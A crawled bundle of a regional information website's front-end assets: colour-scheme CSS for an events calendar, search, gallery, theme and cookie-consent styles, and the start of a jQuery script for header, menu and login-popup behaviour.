.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_yellow .tribe-common.tribe-events .datepicker .day.current, .scheme_yellow .tribe-common.tribe-events .datepicker .month.current, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_blue .tribe-common.tribe-events .datepicker .day.current, .scheme_blue .tribe-common.tribe-events .datepicker .month.current, .scheme_blue .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_blue .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_black .tribe-common.tribe-events .datepicker .day.current, .scheme_black .tribe-common.tribe-events .datepicker .month.current, .scheme_black .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_black .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #0ba3c7;
}

.scheme_original .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_yellow .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_blue .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_black .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #0ba3c7;
}

.tribe-common.tribe-events .tribe-events-c-search__button:hover {
    background-color: transparent;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    background-color: transparent;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #0ba3c7;
}

.scheme_original .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_yellow .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_blue .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_black .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/omnisearch.css
body_size: 427
content:
.omnisearch-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-content: center;
  z-index: 110;
  align-items: center;
  pointer-events: none;
  background: #0000002e;
}
.omnisearch-wrapper .omnisearch .results {
  color: black;
  text-align: left;
  width: 90%;
  left: 5%;
}
.omnisearch-wrapper .omnisearch-group {
  display: inline-block;
  margin-top: -15%;
  pointer-events: all;
  color: white;
  text-align: center;
  width: 50%;
  max-width: 600px;
}
.omnisearch-wrapper .omnisearch-group h1 {
  color: white;
  font-weight: bold;
  margin-bottom: 15px;
  font-size: 42px;
  text-transform: uppercase;
}
.omnisearch-wrapper .omnisearch-group h2 {
  color: white;
  font-weight: bold;
  margin-bottom: 15px;
  font-size: 42px;
}
.omnisearch-wrapper .omnisearch-group > ul {
  margin: 0;
  margin-top: 15px;
  list-style: none;
  padding: 0;
}
.omnisearch-wrapper .omnisearch-group > ul > li {
  display: inline-block;
  margin: 0 10px;
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 1.2em;
  font-size: 13px;
  color: #ffffff;
}
.omnisearch-wrapper .omnisearch-group > ul > li > a {
  color: inherit;
}
.omnisearch-wrapper .omnisearch-group input {
  background: white;
  color: black;
  padding: 10px 15px;
  font-size: 16px;
}
/*# sourceMappingURL=omnisearch.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/gallery.css
body_size: 250
content:
.gallery-wrapper {
  font-size: 13px;
  color: black;
  line-height: 1.5em;
  text-align: left;
}
.gallery-wrapper .selection-actions button {
  color: inherit;
}
.gallery-wrapper .selection-actions > span {
  display: none;
}
.gallery-wrapper [data-selected-action=make_public],
.gallery-wrapper [data-selected-action=make_private] {
  display: none;
}
.gallery > div {
  background: white;
  height: 183px;
}
.gallery > div .selection-actions button {
  padding: 5px 7px;
  font-size: 0.82em;
}
.gallery > div .selection-actions button .icon {
  margin-right: 2px;
}
.gallery.public > div {
  height: 162px !important;
  background: white;
}
/*# sourceMappingURL=gallery.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/extra.css
body_size: 1862
content:
html,
body {
  height: 100%;
  --accent-color: #cc123f;
  --mainc-color: #053775;
}
.page-wrap {
  background: #f3f3f3;
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.page-wrap > div {
  flex: 1;
}
.job-item .image-wrapper {
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.details-wrapper .actions {
  margin-top: 20px;
}
.post-wrapper {
  background: white;
  padding: 20px;
  margin: 30px auto;
}
.post-wrapper .post-details {
  font-size: 0.9em;
  margin-bottom: 20px;
}
.post-wrapper .post-date {
  color: #cc123f;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
}
.post-wrapper .post-date:after {
  content: "|";
  color: gray;
  font-weight: normal;
  margin: 0 15px;
}
.post-wrapper .post-author {
  display: inline-block;
}
.post-wrapper .actions {
  margin-top: 20px;
}
.pagination {
  margin: 25px 0;
}
.pagination ul {
  padding: 0;
  list-style: none;
  text-align: center;
}
.pagination li {
  display: inline-block;
  background: #053775;
  min-width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  color: white;
  font-weight: bold;
}
.pagination li.current {
  background: #cc123f;
}
.pagination li a {
  color: inherit;
}
form .search_radius {
  margin: 15px 0;
  line-height: 1.5em;
  text-align: center;
}
form .search_radius input[type=range] {
  width: 160px;
  position: relative;
  top: 4px;
}
.left-panel .job-detail-annotation {
  color: grey;
  font-size: 0.8em;
  float: right;
  margin-top: 7px;
}
.comments_list .comments_form_wrap {
  margin-left: 5.8em;
  margin-top: 2em;
}
.detail-contents [data-map-coordinates] {
  height: 250px;
  width: 100%;
  margin-bottom: 20px;
  z-index: 1;
}
.right-panel .sc_button {
  margin-top: 10px;
}
.right-panel a.sc_button {
  display: block;
}
.job-actions {
  position: absolute;
  z-index: 1;
  right: -5px;
  color: grey;
  padding: 10px;
  opacity: 0;
  top: 0;
  margin: 0 !important;
}
.job-actions a {
  display: block;
}
.job-actions a i.fas {
  font-family: FontAwesome;
  font-style: normal;
  font-size: 20px;
}
[data-filter-key].active {
  font-weight: bold;
}
.container-list-include {
  padding: 0 !important;
  margin-top: 50px;
  margin-bottom: 20px;
}
.container-list-include .left-panel {
  width: 100% !important;
}
.container-list-include .left-panel .item {
  overflow: hidden;
  margin-left: 0;
}
#cookieConsentModal {
  z-index: 999;
  position: relative;
}
.container-details div.detail-contents > .tags {
  margin-bottom: 30px;
}
.container-details div.detail-contents .company.tags.key {
  display: none;
}
.container-details div.detail-contents .tags.value {
  font-weight: bold;
  color: #cc123f;
  margin: 0 5px 5px;
  display: inline-block;
}
.container-details div.detail-contents .tags.value:before {
  content: '\f02b';
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  text-rendering: auto;
  margin-right: 3px;
}
.top_panel_wrap li li a {
  padding-right: 10px;
}
.top_panel_wrap li li i.fa {
  position: absolute;
  top: 50%;
  margin-top: -7.5px;
  right: 7px;
}
[data-ng-app=inqOmniSearch] {
  width: 90%;
  max-width: 800px;
  margin: 0 auto;
}
[data-ng-app=inqOmniSearch] input[type=text] {
  background: white;
  color: black;
  padding: 10px 15px;
  font-size: 16px;
}
ul.sc_tabs_titles {
  display: flex;
}
.section-title {
  font-size: 1.4em;
  font-weight: bold;
  margin: 10px auto;
  text-align: center;
}
.tag-cats-filter.active {
  font-weight: bold;
}
.justify-content-between {
  display: flex;
}
.opening-hours-wrapper {
  margin-bottom: 20px;
}
.opening-hours-wrapper table tr td:first-child {
  padding-right: 15px;
}
.opening-hours-wrapper table td {
  border: none;
}
.container-details-gallery .gallery.public > div {
  height: 146px !important;
}
.container-details-gallery .gallery.public .original_name {
  display: none;
}
.container-details-article-feedback h2 {
  font-size: 1.2em;
}
.container-details-article-feedback .survey-wrapper {
  width: 100%;
  box-sizing: border-box;
  background: white;
}
.container-details-article-feedback .survey-wrapper > .article-feedback {
  max-width: 630px;
  margin: 10px auto;
}
.sc_button_square:empty {
  display: none;
}
@media screen and (max-width: 576px) {
  .container-list .item .image-wrapper,
  .container-details .item .image-wrapper {
    display: inline-block;
    width: 100%;
    max-height: 125px;
    background-position: center !important;
    background-size: cover !important;
    margin-bottom: 10px;
  }
}
.comments_wrap {
  width: 100%;
  margin-bottom: 40px;
}
.comments_form_wrap .sc_button {
  margin-top: 20px;
}
.index-page-sticker {
  position: absolute;
  z-index: 111;
  width: 100%;
  text-align: center;
  pointer-events: none;
}
.index-page-sticker a {
  pointer-events: all;
  display: inline-block;
  position: relative;
  right: -460px;
  top: 41px;
}
@media screen and (max-width: 1200px) {
  .index-page-sticker a {
    right: -34%;
    top: 24px;
  }
}
.omnisearch-wrapper h1 {
  font-size: 3.25vw;
}
.omnisearch-wrapper .omnisearch-group input {
  width: 90%;
}
div.opening-hours-wrapper table tr {
  vertical-align: top;
}
.top_panel_wrap li li.menu-item-has-children > a:after {
  display: none;
}
.menu-item > a + ul > li {
  background-color: #4c5983;
}
.menu-item > a + ul > li:hover {
  background-color: #394363;
}
.menu-item > a:hover + ul,
.menu-item > a + ul:hover {
  display: inline-block !important;
  background-color: transparent;
  margin-top: -2em;
  z-index: 1000;
  padding-top: 20px;
}
.container .object-details {
  background: white;
  padding: 30px;
  font-family: 'Montserrat', sans-serif;
}
.container .object-details h2 {
  font-size: 27px;
  line-height: 1.5em;
  margin-top: 1.5em;
}
div.content_wrap .right-panel .image-wrapper {
  height: 130px;
  background-repeat: no-repeat;
  width: 100%;
  background-size: contain;
  margin-top: 42px;
  margin-bottom: 0;
}
div.content_wrap .right-panel .client-info > div {
  margin: 30px 0;
}
.speech-bubble {
  width: fit-content;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  color: white;
  font-size: small;
  text-align: center;
  margin: 3px;
}
.speech-bubble.bg-premium {
  background-color: gold;
}
.speech-bubble.bg-verfified {
  background-color: green;
}
.content_wrap .detail-contents {
  position: relative;
}
.content_wrap .detail-contents .object-badges {
  float: right;
  display: inline-block;
  position: absolute;
  right: 2em;
  top: 2.2em;
}
.container-details .right-panel {
  font-size: 0.9em;
}
.content_wrap > .container {
  margin-top: 40px;
  margin-bottom: 40px;
}
.omnisearch-wrapper .omnisearch-group h1 {
  font-size: 3vw;
}
@media (min-width: 1100px) {
  .omnisearch-wrapper .omnisearch-group h1 {
    font-size: 32px;
  }
}
@media screen and (max-width: 576px) {
  .royalSlider .rsMainSlideImage {
    height: 120vw !important;
  }
  .omnisearch-wrapper .omnisearch-group {
    width: 80%;
  }
}
.no-touch-map {
  pointer-events: none;
}
.container-details .short-locals-widget {
  border: 2px solid var(--accent-color);
  padding: 10px;
  font-weight: bold;
  margin: 40px 0;
  margin-top: 20px;
}
/*# sourceMappingURL=extra.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/data/www.xn--schsische-schweiz-information-0pc.de/theme.css
body_size: 924
content:
html,
body {
  height: 100%;
  --main-color: #4C5983;
  --accent-color: #ACA500;
}
header {
  z-index: 2000;
}
.page-wrap > .container {
  margin: 3em auto;
}
.menu-item a {
  text-decoration: none;
}
.pagination .page-link {
  color: #4C5983;
}
.pagination .page-item.active .page-link {
  background: #ACA500;
  border: 1px solid #ACA500;
}
h5.card-title a {
  color: #ACA500;
  text-decoration: none;
}
.scheme_original .content .search_wrap .search_submit,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button,
.scheme_original .sc_button,
.scheme_original .sc_title_underline::after,
.scheme_original .menu_main_nav > li > a:after,
a.btn {
  background: #ACA500 !important;
  border-color: #ACA500 !important;
  color: white;
}
.scheme_original .menu_main_nav > li > a:hover {
  color: #ACA500 !important;
}
h5,
h5 a,
h5 a:hover,
h4 a,
h4 a:hover,
.scheme_original .post_item .post_readmore_label,
.container .object-details h2 {
  color: #ACA500 !important;
}
h4.post_title a {
  font-size: 24px;
  font-weight: bold;
  line-height: 1.3em;
  display: inline-block;
}
.notification-area {
  background: rgba(172, 165, 0, 0.8);
}
.scheme_original .copyright_wrap_inner,
.scheme_original footer .footer_wrap_inner,
.top_panel_top {
  background: #4C5983 !important;
}
.scheme_original .scroll_to_top {
  background: #394363;
}
.container .card {
  border: none;
  border-radius: 0;
}
.container-details div.detail-contents .tags.value,
.scheme_original h4 a,
.scheme_original h4 {
  color: #ACA500 !important;
}
.container-details .left-panel * .categories.value {
  background-color: #ACA500 !important;
}
.container-details .left-panel * .categories {
  line-height: 2.5em;
}
#quick_filter_categories {
  display: flex;
  margin-bottom: 30px;
}
#quick_filter_categories a.badge {
  display: inline-block;
  width: auto;
  margin: 0.3em;
  border-radius: 1em;
  text-decoration: none;
  padding: 0.4em 1em;
  color: white;
  background-color: gray;
  font-size: inherit;
}
#quick_filter_categories a.badge.badge-secondary {
  background: #4C5983;
}
#quick_filter_categories a.badge.badge-primary {
  background: #ACA500;
}
#quick_filter_categories a.badge.badge-inactive {
  background: gray !important;
  opacity: 0.6;
  pointer-events: none;
}
.results-counter {
  color: gray;
  margin: 15px 0;
}
.margin_bottom_huge {
  margin-bottom: 3rem !important;
}
form[name=searchForm] {
  text-align: center;
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
  margin-right: auto;
  margin-left: auto;
  max-width: 500px;
}
form[name=searchForm] input {
  padding: 10px 5px;
  display: inline-block;
  margin: 0 auto;
}
footer {
  background: #4C5983 !important;
}
main#app {
  background-color: transparent;
  margin-top: -30px;
}
main#app .main_title {
  display: none;
}
header.top_panel_wrap {
  z-index: 1001 !important;
}
.post_thumb [data-map-coordinates] {
  pointer-events: none;
}
.sc_section {
  background: transparent !important;
}
.scheme_original td,
.scheme_original th {
  border: none;
}
/*# sourceMappingURL=theme.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/node_modules/cookie-consent-js/src/cookie-consent.css
body_size: 797
content:
/* line 4, cookie-consent.scss */
.cookie-consent-modal {
  padding-top: 0;
  position: static;
  width: auto;
  height: auto;
  z-index: 1000;
  font-family: sans-serif; }
  /* line 11, cookie-consent.scss */
  .cookie-consent-modal .modal-content-wrap {
    position: fixed;
    bottom: 0;
    margin: 1rem; }
    /* line 15, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap.right {
      right: 0; }
    /* line 18, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap.left {
      left: 0; }
    /* line 21, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap .modal-content {
      border: 1px solid rgba(0, 0, 0, 0.2);
      background-color: #fefefe;
      color: #123;
      box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.4);
      padding: 0;
      max-width: 700px;
      border-radius: 0.2rem; }
      /* line 31, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-header {
        padding: 1rem;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
        /* line 35, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-header h3 {
          margin: 0;
          font-size: 130%;
          font-weight: 500;
          position: relative;
          top: 0.2rem; }
      /* line 44, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-body {
        padding: 1rem 1rem;
        line-height: 1.3; }
        /* line 48, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-body a {
          color: #3579F6; }
          /* line 51, cookie-consent.scss */
          .cookie-consent-modal .modal-content-wrap .modal-content .modal-body a:hover {
            color: #0b5bed; }
      /* line 57, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer {
        padding: 1rem 0.5rem 0.5rem 0.5rem; }
        /* line 61, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons {
          display: flex;
          justify-content: flex-end;
          flex-wrap: wrap; }
          /* line 66, cookie-consent.scss */
          .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn {
            padding: 0.7rem 1.1rem;
            font-size: 100%;
            cursor: pointer;
            border: none;
            border-radius: 0.2rem;
            margin-left: 0.5rem;
            margin-right: 0.5rem;
            margin-bottom: 0.5rem; }
            /* line 77, cookie-consent.scss */
            .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-primary {
              background-color: #3579F6;
              color: white; }
              /* line 81, cookie-consent.scss */
              .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-primary:hover {
                background-color: #0b5bed; }
            /* line 87, cookie-consent.scss */
            .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-secondary {
              background-color: #89a;
              color: white; }
              /* line 91, cookie-consent.scss */
              .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-secondary:hover {
                background-color: #6a8095; }
  @media screen and (max-width: 620px) {
    /* line 102, cookie-consent.scss */
    .cookie-consent-modal .btn {
      width: 100%; } }
  /* line 107, cookie-consent.scss */
  .cookie-consent-modal.block-access {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    padding-top: 20vh;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto; }
    @media screen and (max-width: 620px) {
      /* line 107, cookie-consent.scss */
      .cookie-consent-modal.block-access {
        padding-top: 0; } }
    /* line 119, cookie-consent.scss */
    .cookie-consent-modal.block-access .modal-content-wrap {
      position: relative;
      margin: 2.5% auto;
      bottom: auto;
      width: 95%; }
      /* line 122, cookie-consent.scss */
      .cookie-consent-modal.block-access .modal-content-wrap .modal-content {
        border: none;
        margin: 0 auto; }

/*# sourceMappingURL=cookie-consent.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/custom.js
body_size: 2177
content:
$(document).ready(function() {
    "use strict";

    $(window).scroll(function(){
        if ($(document).scrollTop() > 165) {
            if (!$(".top_panel_middle").hasClass("fixed_header")) {
                $(".top_panel_middle").addClass("fadeInDown");
                $(".top_panel_middle").addClass("animated");
                $(".top_panel_middle").addClass("fixed_header");
            }
            if (!$(".scroll_to_top").hasClass("show")) {
                $(".scroll_to_top").addClass("show");
            }
        } else {
            if ($(".top_panel_middle").hasClass("fixed_header")) {
                $(".top_panel_middle").removeClass("fadeInDown");
                $(".top_panel_middle").removeClass("animated");
                $(".top_panel_middle").removeClass("fixed_header");
            }
            if ($(".scroll_to_top").hasClass("show")) {
                $(".scroll_to_top").removeClass("show");
            }
        }
    });

    $(window).on('resize', function(){
        var win = $(this); //this = window
        if (win.width() > 768) {
            if ($(".page-wrap.scheme_original").hasClass("responsive_menu")) {
                $(".page-wrap.scheme_original").removeClass("responsive_menu");
            }
        } else {
            if (!$(".page-wrap.scheme_original").hasClass("responsive_menu")) {
                $(".page-wrap.scheme_original").addClass("responsive_menu");
            }
        }
    });

    $(window).resize();

    $(".menu_main_responsive_button").click(function () {
        if ($(".menu_main_responsive").hasClass("show")) {
            $(".menu_main_responsive").removeClass("show");
        } else {
            $(".menu_main_responsive").addClass("show");
        }
    });

    $(".popup_login_link").click(function () {
        if ($("#popup_login").hasClass("show")) {
            $("#popup_login").removeClass("show");
            $("#popup_login").removeClass("animated");
            $("#popup_login").removeClass("fast");
            $("#popup_login").removeClass("fadeInUp");
